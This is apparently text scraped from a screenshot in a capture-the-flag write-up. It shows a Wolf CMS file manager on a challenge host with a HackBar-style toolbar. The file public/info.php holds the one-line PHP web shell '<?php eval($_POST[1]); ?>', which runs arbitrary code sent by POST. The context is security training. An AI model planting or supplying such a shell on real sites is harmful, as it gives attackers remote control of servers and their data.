 dd65b44dab5385aad4de9e7875bcab48.xnuca.cn/?/admin/plugin/file_manager/view/info.php
CTF 解密工具 博客 PHP 论坛 XSS 学习网站 Python Linux 渗透测试 Drops
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Wolf CMS
Pages Snippets Layouts Files
public/info.php
Filter — none —
<?php eval($_POST[1]); ?>